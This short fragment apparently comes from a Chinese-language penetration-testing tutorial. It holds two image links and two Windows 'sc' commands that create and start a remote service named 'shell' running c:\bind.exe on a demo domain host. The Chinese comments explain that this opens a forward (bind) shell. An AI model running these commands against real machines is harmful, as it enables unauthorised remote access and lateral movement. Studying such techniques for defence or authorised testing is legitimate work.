 sc \WIN-ENS2VR5TR3N.demo.com create shell binpath= "c:\bind.exe" 创建执行正向shell的进程sc \WIN-ENS2VR5TR3N.demo.com start shell 启动可以执行正向shell的服务